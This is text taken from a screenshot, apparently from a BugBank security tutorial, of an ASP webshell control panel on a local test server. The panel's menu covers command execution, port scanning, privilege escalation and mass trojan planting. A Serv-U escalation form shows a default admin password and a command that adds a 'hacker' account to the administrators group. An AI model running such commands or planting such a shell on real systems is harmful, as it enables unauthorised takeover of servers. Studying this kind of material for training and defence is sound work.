 Hacker - ::1
localhost:8081/1.asp
漏洞银行
大咖面对面
Rar!
当前路径:
C:\1
转到
刷新
文件操作: 磁盘[C:] 磁盘[D:] [系统程序目录] [我的文档] [网站目录] [↑回上级目录] [退出登录]
切换功能: [新建目录] [新建文本] [文件上传] [磁盘信息] [搜索文件] [系统服务] [组件信息] [注册表操作] [端口扫描器] [CMD命令行] [Serv-u提权] [SQL提权] [Serv-FTP提权]
杂样功能: [数据库操作] [单页代理] [直接下载] [程序打包入库/出库] [批量挂马] [批量替换] [无FSO写] [sql-cmd] [查管理员] [终端信息] [PHP探针] [排名]
Rar!
Servu 提升权限
提示:如果提权不成功就多提交几次
命令可以任意修改,例如:cmd /c d:\你上传的木马.exe 或者VBS与COM文件
当前用户: LocalAdministrator
当前口令: #l@$ak#.lk;0@P
当前端口: 43958
系统路径: c:
执行命令: cmd /c net user hacker hacker /add & net localgroup administrators h
提交 重置
漏洞银行
BUGBANK.CN
开始
17:13
2018/1/17